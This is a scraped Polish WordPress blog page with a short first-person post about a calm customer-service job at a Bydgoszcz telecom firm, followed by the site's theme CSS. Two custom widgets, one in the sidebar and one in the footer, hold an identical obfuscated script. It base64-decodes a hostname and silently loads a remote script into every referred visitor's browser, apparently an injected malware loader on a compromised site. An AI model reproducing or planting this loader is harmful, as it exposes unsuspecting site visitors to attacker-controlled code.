.portfolio ul.filter li.mix-filter li + li,
.portfolio ul.dl-menu li + li,
.portfolio ul.dl-submenu li + li {
			background-color: #ffffff;
	}
.portfolio ul.filter li.mix-filter li:hover > a,
.portfolio ul.filter li.mix-filter li a.active,
.portfolio ul.dl-menu li:hover > a,
.portfolio ul.dl-menu li a.active,
.portfolio ul.dl-submenu li:hover > a,
.portfolio ul.dl-submenu li a.active {
			background-color: #e8ecef;
	}


</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="wp-singular post-template-default single single-post postid-62 single-format-standard wp-theme-codeus wpb-js-composer js-comp-ver-7.8 vc_responsive">
<script type="text/javascript">
	if(jQuery('body').hasClass('lazy-enabled') && jQuery(window).width() <= 800) {
		jQuery('body').removeClass('lazy-enabled')
	}
</script>
<div id="page" class="fullwidth">
	<!-- wrap start --><div class="block-wrap">
		<div class="header-fixed-wrapper">
			<header id="header">
				<div class="central-wrapper">
					<div class="navigation clearfix logo-position-left">
														<div class="site-title logo">
									<a href="https://obsluga-klienta.com.pl/" title="Specjalista ds. Obsługi Klienta" rel="home">
										<img src="https://obsluga-klienta.com.pl/wp-content/uploads/2019/10/specjalista-obslugi-klienta-logo1.png" alt="Specjalista ds. Obsługi Klienta">
										<img src="https://obsluga-klienta.com.pl/wp-content/uploads/2019/10/specjalista-obslugi-klienta-logo1.png" alt="Specjalista ds. Obsługi Klienta" class="header-fixed-logo" style="display: none;">
									</a>
								</div>
						
						<nav id="site-navigation">
							<a href="javascript:void(0);" class="menu-toggle dl-trigger">Menu</a>
							<ul id="menu-menu-glowne" class="nav-menu styled main_menu dl-menu"><li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://obsluga-klienta.com.pl/specjalista-ds-obslugi-klienta-i-jego-praca/">Specjalista ds. obsługi klienta i jego praca</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4043"><a href="#">Informacje</a>
<ul class="sub-menu">
	<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://obsluga-klienta.com.pl/category/o-pracy-specjalisty/">O pracy specjalisty</a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://obsluga-klienta.com.pl/category/obowiazki-i-wymagania/">Obowiązki i wymagania</a></li>
	<li id="menu-item-4046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4046"><a href="https://obsluga-klienta.com.pl/category/warunki-pracy/">Warunki pracy</a></li>
	<li id="menu-item-4047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4047"><a href="https://obsluga-klienta.com.pl/category/tylko-zycie/">Życie codzienne</a></li>
</ul>
</li>
<li id="menu-item-4048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4048"><a href="/ogloszenia">Ogłoszenia o pracę</a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>

				</div>
			</header>
		</div>
		<!-- #header -->
		
																	<div class="page-title-block 2222222222" style="background-image: url(https://obsluga-klienta.com.pl/wp-content/themes/codeus/images/backgrounds/title/01.jpg); background-color: #ffffff;">
					<div class="central-wrapper page-title-block-content">
						<div class="page-title-block-header"><h1 style="">  Praca prawie idealna</h1></div>
						<div class="page-excerpt" style="">Współczuję tym specjalistom obsługi klienta, których praca wiąże się z jakąkolwiek presją czy dążeniem do realizacji planów sprzedażowych. Ja na...</div>					</div>
				</div>
						</div><!-- wrap end -->
	<!-- wrap start --><div class="content-wrap">

								<div id="main">
				<div class="central-wrapper clearfix">
					<div class="panel clearfix">						<div id="center" class="center clearfix">
							<div id="content">
								<div id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-warunki-pracy">
									<div class="inner">
																															<div class="post-image">
												<div class="image wrap-box shadow middle">
													<div class="shadow-left"></div><div class="shadow-right"></div>
													<img class="wrap-box-element" src="https://obsluga-klienta.com.pl/wp-content/uploads/2013/05/18.jpg" alt="Praca prawie idealna" />
												</div>
											</div>
																				<p>Współczuję tym specjalistom obsługi klienta, których praca wiąże się z jakąkolwiek presją czy dążeniem do realizacji planów sprzedażowych. Ja na swoją pracę nie mogę narzekać, a pracując w niej ponad 3 lata zdążyłam poznać wszystkie jej wady  i zalety.</p>
<p>Stanowisko specjalisty ds. obsługi klienta w jednej z bydgoskich, telekomunikacyjnych firm rozpoczęłam tuż po studiach. Podejrzewam, że pod względem stosunku do swoich pracowników moja firma jest wyjątkiem, bowiem słyszałam wiele niepochlebnych opinii na temat innych firm, nigdy na temat swojej. Swoje codzienne obowiązki wykonuję z dużym spokojem i skupieniem, nikt na mnie nie krzyczy i nikt nie popędza. Nie mamy narzuconych żadnych planów i dodatkowych obowiązków, oprócz jak najlepszej obsługi dzwoniących klientów. W większości moi rozmówcy dzwonią po poradę związaną z usługami, jakie oferujemy, a często proszą również o pomoc w naprawie czegoś, co przez przypadek zepsuli w swoich telefonach. Między jedną rozmową a drugą wypełniam niezbędną dokumentację, sprawdzam postęp realizacji poszczególnych zleceń i aktualizuję swoje informacje w zakresie naszej oferty usługowej. W trakcie pracy mam czas na spokojne wypicie dwóch filiżanek kawy i zjedzenie obiadu. Nierzadko zdarza mi się stracić minutę, dwie lub piętnaście na plotki ze współpracownikami.</p>
<p>Praca byłaby idealną, gdyby miesięczne wynagrodzenie byłoby nieco wyższe. Moja pensja może nie jest jakaś fascynująca, jednak wystarcza na comiesięczne rachunki i brak obaw o związanie końca z końcem, <a href="http://www.praca.pl/s-specjalista,obslugi,klienta_m-bydgoszcz.html">specjalista obsługi klienta Bydgoszcz</a>.</p>
																										<div class="post-author-block clearfix">
				<div class="post-author-avatar"></div>
				<div class="post-author-info">
					<div class="name">Spcadmin</div>
					<div class="date-info">
						<span class="date">9 maja 2013</span>
																			<span class="categories"> in <a href="https://obsluga-klienta.com.pl/category/warunki-pracy/" title="View all posts in Warunki pracy">Warunki pracy</a></span>
											</div>
					<div class="description"></div>
				</div>
			</div>
													<div class="post-tags-block clearfix">
																						<div class="post-tags">
												9 maja 2013																							</div>
										</div>
										<div class="post-posts-links clearfix">
											<div class="left"><a href="https://obsluga-klienta.com.pl/zarobki/" rel="prev">Poprzedni post</a></div>
											<div class="right"><a href="https://obsluga-klienta.com.pl/co-dobrego-w-pracy-specjalisty/" rel="next">Następny post</a></div>
										</div>
																				
<!-- You can start editing here. -->



			<!-- If comments are open, but there are no comments. -->

	 

<div id="respond">

<div id="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/praca-prawie-idealna/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>

        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<p id="reply-title" class="h4 comment-reply-title">Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praca-prawie-idealna/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></p><form action="https://obsluga-klienta.com.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4"></textarea></p><p class="first clearfix"><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required="true" /> <label for="author"><small>Imię <b>(wymagane)</b></small></label></p>
<p class="clearfix"><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required="true" /> <label for="email"><small>E-mail <b>(wymagane)</b></small></label></p>
<p class="clearfix"><input type="text" name="url" id="url" value="" size="22" tabindex="3" /><label for="url"><small>Www</small></label></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='62' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>    <label class="hpwc" for="phone"></label>
    <input class="hpwc" autocomplete="off"
           type="text"
           id="phone" name="phone"
           placeholder="Enter your phone">
    <label class="hpwc" for="confirm-email"></label>
    <input class="hpwc" autocomplete="off"
           type="email"
           id="confirm-email" name="confirm-email"
           placeholder="Confirm your email">
</form>	</div><!-- #respond -->
	
</div>

									</div>
								</div>
							</div><!-- #content -->
						</div><!-- #center -->
						
			<div id="blog_sidebar" class="sidebar">
			<section id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://obsluga-klienta.com.pl/" >
	<div><input type="text" value="" name="s" id="s" /></div>
	<div class="clearfix"><input type="submit" id="searchsubmit" value="Szukaj" /></div>
	</form></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Praca w obsłudze klienta</h2>			<div class="textwidget"><p><a class="praca__button" href="https://www.praca.pl/" title="Praca"> Zobacz oferty z branży</a></p>
</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://obsluga-klienta.com.pl/obsluga-klienta-jak-zwiekszyc-satysfakcje-i-lojalnosc-klientow/">Obsługa klienta – jak zwiększyć satysfakcję i lojalność klientów?</a>
									</li>
											<li>
					<a href="https://obsluga-klienta.com.pl/praca-sezonowa-jak-moze-dorabiac-student/">Praca sezonowa – jak może dorabiać student?</a>
									</li>
											<li>
					<a href="https://obsluga-klienta.com.pl/nauka-jezykow-obcych-jest-niezwykle-wazna-mozesz-sie-szkolic-online/">Nauka języków obcych jest niezwykle ważna. Możesz się szkolić online!</a>
									</li>
											<li>
					<a href="https://obsluga-klienta.com.pl/jakie-cechy-powinien-miec-specjalista-do-spraw-obslugi-klienta/">Jakie cechy powinien mieć specjalista do spraw obsługi klienta?</a>
									</li>
											<li>
					<a href="https://obsluga-klienta.com.pl/jak-dobrze-wypasc-na-rozmowie-kwalifikacyjnej-online/">Jak dobrze wypaść na rozmowie kwalifikacyjnej online?</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://obsluga-klienta.com.pl/category/o-pracy-specjalisty/">O pracy specjalisty ds. obsługi klienta</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://obsluga-klienta.com.pl/category/obowiazki-i-wymagania/">Obowiązki i wymagania specjalisty ds. obsługi klienta</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://obsluga-klienta.com.pl/category/warunki-pracy/">Warunki pracy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://obsluga-klienta.com.pl/category/tylko-zycie/">Życie codziennie specjalisty ds. obsługi klienta</a>
</li>
			</ul>

			</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div><!-- #sidebar -->
						</div><!-- .panel -->				</div><!-- .central -->
			</div><!-- #main -->
		
	</div><!-- wrap end -->


	<footer id="footer">

		<div id="bottom-line">
			<div class="central-wrapper">

				<div class="panel">

					<div class="footer-nav center">
						
			<div id="footer_sidebar">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">2022 © Copyright. <a class="footer-link" href="/" target="_self">SPECJALISTA DS. OBSŁUGI KLIENTA</a>. Wszelkie prawa zastrzeżone</div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div><!-- #sidebar -->
												</div><!-- .footer-nav -->

					<div class="site-info sidebar">
											</div><!-- .site-info -->

				</div>

			</div>
			<div class="clear"></div>
		</div><!-- #bottom-line -->

	</footer><!-- #footer -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/codeus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/checkbox.js?ver=6.8.3" id="codeus-styled-cheboxes-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.radio.js?ver=6.8.3" id="codeus-styled-radios-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/scripts.js?ver=6.8.3" id="codeus-site-scripts-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/modernizr.custom.js?ver=1.0" id="codeus-modernizr-js"></script>
<script type="text/javascript" id="codeus-dlmenu-js-extra">
/* <![CDATA[ */
var theme_menu_object = {"back_label_text":"Back","show_label_text":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.dlmenu.js?ver=1.0" id="codeus-dlmenu-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/drop-down-menu.js?ver=1.0" id="codeus-dropdown_menu-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.lazyLoading.js?ver=6.8.3" id="lazy-loading-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.transform.js?ver=6.8.3" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js?ver=6.8.3" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js?ver=6.8.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js?ver=1.0" id="jqueryui-elements-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.carouFredSel.js?ver=6.8.3" id="carousel-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/clients.js?ver=6.8.3" id="clients-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/diagram_line.js?ver=6.8.3" id="diagram-line-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/raphael.js?ver=6.8.3" id="raphael-js-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/diagram_circle.js?ver=6.8.3" id="diagram-circle-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/gallery.js?ver=6.8.3" id="gallery-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.juraSlider.js?ver=6.8.3" id="jura-slider-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/portfolio.js?ver=6.8.3" id="portfolio-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.mixitup.min.js?ver=6.8.3" id="portfolio-mixitup-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.flatshadow.js?ver=6.8.3" id="quickfinder-shadow-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/quickfinder.js?ver=6.8.3" id="quickfinder-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/styled_image.js?ver=6.8.3" id="styled_image-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/testimonials.js?ver=6.8.3" id="testimonials-script-js"></script>
<script type="text/javascript" src="https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/loading.js?ver=6.8.3" id="codeus-loading-script-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a62dc9088b8a4608833a2ea3897d5d76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/style.css?ver=6.8.3
body_size: 20256
content:
/*
Theme Name: Codeus
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/codeus/
Author URI: http://codex-themes.com/codeus/
Version: 3.4.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

/* RESET CSS */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	outline:none;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
blockquote, q {
	quotes: none;
	font-style: italic;
}
blockquote:before, blockquote:after,q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	vertical-align: top;
	max-width: 100%;
}
img:not([width]) {
	width: auto;
}
img([height]) {
	height: auto;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* IE6 */
* html .clearfix {
	height: 1%;
}
/* IE7 */
*:first-child + html .clearfix {
	min-height: 1%;
}
.clear{
	height: 0;
	font-size: 0;
	line-height: 0;
	clear: both;
}

/* ELEMENTS */

body {
	background-position: 50% 50%;
	background-repeat: repeat;
	background-attachment: fixed;
	overflow-x: hidden;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
#content .inner > p,
.block.content .inner > p {
	margin-bottom: 20px;
}
a{
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
a:hover:after,
a:hover:before {
	text-decoration: none;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6,
table thead th {
	text-transform: uppercase;
}
h1 {
	margin-bottom: 0.689655em;
}
h2,
body.home-constructor h3.widget-title {
	margin-bottom: 0.555556em;
}
#content > .inner > h2 {
	margin-bottom: 1.111112em;
}
h3 {
	margin-bottom: 0.766667em;
}
h4 {
	margin-bottom: 0.583333em;
}
h5 {
	margin-bottom: 0.666667em;
}
h6 {
	margin-bottom: 0.631579em;
}
sup, sub {
	font-size: 70%;
}
table {
	border: 8px solid transparent;
}
thead tr td,
thead tr th {
	font-size: 24px;
	padding: 13px 25px 19px 25px;
}
th,
td {
	padding: 15px 25px;
}
table.nostyle {
	border: 0 none;
}
table.nostyle thead tr td,
table.nostyle thead tr th {
	font-size: inherit;
	padding: 0;
}
table.nostyle th,
table.nostyle td {
	padding: 0;
}
table.nostyle thead tr {
	background-color: transparent !important;
}
table.nostyle tr:nth-child(even) {
	background-color: transparent !important;
}
ol.styled {
	list-style: none;
	padding: 0;
	margin: 0;
}
ul.styled {
	list-style: none;
	padding: 0;
	margin: 0;
}
.nocomments {
	display: none;
}
input[type="submit"],
button,
a.button {
	display: inline-block;
	position: relative;
	margin-top: 30px;
	border: 0 none;
	padding: 18px 20px 17px 60px;
	text-transform: uppercase;
	cursor: pointer;
}
a.button:hover {
	text-decoration: none;
}
input[type="submit"] {
	padding: 14px 25px;
}
button:before,
a.button:before {
	position: absolute;
	left: 20px;
	top: 50%;
	margin-top: -15px;
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 16px;
	content: '\e603';
	text-indent: 6px;
	border: 1px solid transparent;
	width: 28px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
}
blockquote p:after {
	font-family: 'Codeus';
	font-weight: normal;
	font-size: 25px;
	top: 10px;
	position: relative;
	content: '\00a0 \e600';
	font-style: normal;
	vertical-align: bottom;
}
.icon {
	position: absolute;
	left: 0;
	width: 28px;
	line-height: 28px;
	font-size: 21px;
	font-family: 'Codeus-Icons';
	font-weight: normal;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	text-align: center;
	border: 1px solid transparent;
}
@-moz-document url-prefix() {
}
.noscript + .loading {
	position: relative;
	margin: 0 auto;
	height: 80px;
}
.noscript + .loading:before {
	content: '';
	position: absolute;
	width: 70px;
	height: 70px;
	left: 50%;
	margin-left: -35px;
	top: 50%;
	margin-top: -35px;
	background: url('images/preloader.gif') no-repeat 50% 50%;
	background-color: #ffffff;
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35px;
}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding: 7px;
	margin: 3px;
	border: 0 none;
	font-size: 88.2%;
	font-family: inherit;
	border: 1px solid transparent;
}
.pagination {
	text-align: center;
	margin-right: -17px;
	padding: 20px 0 30px;
}
.page-links-title {
	display: inline-block;
	line-height: 50px;
	text-transform: uppercase;
	margin-right: 15px;
	vertical-align: top;
}
.pagination > a,
.pagination > span {
	display: inline-block;
	width: 49px;
	margin-right: 17px;
	height: 49px;
	line-height: 49px;
	border: 1px solid transparent;
	border-radius: 25px;
	-moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	text-align: center;
	text-decoration: none;
	font-weight: normal;
}
.pagination a:hover {
	text-decoration: none;
}
.pagination a.prev,
.pagination a.next {
	position: relative;
	text-indent: 50px;
	overflow: hidden;
	vertical-align: bottom;
}
.pagination a.prev:before,
.pagination a.next:before {
	position: absolute;
	left: 0;
	top: 0;
	font-family: 'Codeus';
	font-weight: normal;
	width: 49px;
	line-height: 49px;
	line-height: 49px;
	font-size: 30px;
	text-align: center;
	text-indent: 0;
	background: transparent;
}
.pagination a.prev:before {
	content: '\e606';
	text-indent: -8px;
}
.pagination a.next:before{
	content: '\e607';
}
.pagination span.hidden{
	background: none;
	color: inherit;
}
.pagination span.hidden:before{
	content: '...';
}
.socials-sharing {
	margin-top: 30px;
}
.socials ul {
	margin: 0 -15px -15px 0;
	font-size: 0;
}
.socials li {
	display: inline-block;
	margin: 0 15px 15px 0 !important;
	padding: 0 !important;
}
.socials li a {
	display: inline-block;
	position: relative;
	width: 35px;
	height: 35px;
	text-indent: 100%;
	overflow: hidden;
	white-space: nowrap;
	vertical-align: top;
}
.socials li a:after {
	position: absolute;
	top: 0;
	left: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
	text-align: center;
	text-indent: 0;
	font-family: 'Codeus-Socials';
	font-weight: normal;
	font-size: 18px;
	color: #ffffff;
	background-color: #d6dde3;
}
.socials li a:hover:after {
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.socials li.twitter a:after {
	content: '\e603';
}
.socials li.facebook a:after {
	content: '\e601';
}
.socials li.linkedin a:after {
	content: '\e604';
}
.socials li.googleplus a:after {
	content: '\e602';
}
.socials li.stumbleupon a:after {
	content: '\e606';
}
.socials li.rss a:after {
	content: '\e608';
}
.tags {
	margin: 30px 0;
}


/* LAYOUT */

#page {
	width: 100%;
	min-height: 100%;
	background-repeat: no-repeat;
	background-position: 50% 0;
	box-shadow: 0 0 11px 0 rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 11px 0 rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 11px 0 rgba(0,0,0,0.2);
	position: relative;
	z-index: 10;
}
#page.fullwidth {
	padding: 0;
}
#page.boxed {
	width: 1260px;
	margin: 0 auto;
}
@media only screen and (max-width:1259px) {
	#page.boxed {
		width: auto;
	}
}
.central-wrapper {
	width: 1200px;
	margin: 0 auto;
}
#page.boxed #header.header-fixed .central-wrapper {
	width: 1200px;
}
@media only screen and (max-width:1259px) {
	#page.boxed {
		width: auto;
	}
}

/* HEADER */


/* !!!!!!!!!!!!!!!!!!!! */
.page-title-block {
	text-align: center;
	background-color: #4fa4c8;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-webkit-background-size: cover;
}
.page-title-block-content {
	padding: 23px 0 26px 0;
}
.page-title-block .page-title-block-header h1 {
	margin: 0;
	text-transform: none;
	font-size: 100%;
	line-height: 1.2;
	color: #ffffff;
}
@media only screen and (max-width:550px) {
	.page-title-block .page-title-block-header h1 {
		font-size: 77%;
	}
}
.page-title-block .page-excerpt {
	margin: 11px 0 0 0;
	font-size: 112%;
}

/*.header-fixed-wrapper {
	position: relative;
	z-index: 10;
	background: #ffffff;
}*/
#header {
	position: relative;
	border-top: 0 none;
	z-index: 10;
}
#header .central-wrapper {
	padding-bottom: 20px;
}
#header.header-fixed {
	background: rgba(255, 255, 255, 0.95);
}
#header.header-fixed:after{
	content:"";
	position:absolute;
	z-index:-1;
	top:100%;
	bottom:0;
	width:120%;
	height:7px;
	left:-10%;
	right:-10%;
